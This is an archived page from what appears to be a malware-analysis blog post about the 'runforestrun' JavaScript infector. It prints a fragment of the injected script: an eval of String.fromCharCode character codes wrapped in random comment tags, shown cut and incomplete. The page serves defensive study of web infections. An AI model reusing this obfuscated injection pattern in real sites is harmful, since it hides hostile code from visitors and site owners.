 https://blog.malwaremustdie.org/2012/10/fuzzy-in-manual-cracking-of.html

[Updated] Fuzzy in Manual Cracking New PseudoRandom (JS/runforestrun?xxx=) Infector

Published: 2012-10-07 · Archived: 2026-04-05 14:14:45 UTC

1

2

3

4

5

6

7

8

<script>/*km0ae9gr6m*/window.eval(String.fromCharCode(116,114,121,123,112

2,101,37,50,59,125,99,97,116,99,104,40,97,115,100,41,123,120,61,50,59,125,1

,111,99,117,109,101,110,116,91,40,120,41,63,34,99,34,43,34,114,34,58,50,43,

:

1,63,34,67,111,100,101,34,58,34,34,41,59,102,111,114,40,59,49,55,55,54,45

61,49,41,123,106,61,105,59,105,102,40,101,41,115,61,115,43,114,91,102,114

11,100,101,34,58,49,50,41,93,40,40,119,91,106,93,47,40,53,43,101,40,34,10

25,10,105,102,40,102,41,101,40,115,41,59,125,10));/*qhk6sa6g1c*/</script>

Source: https://blog.malwaremustdie.org/2012/10/fuzzy-in-manual-cracking-of.html

Page 1 of 1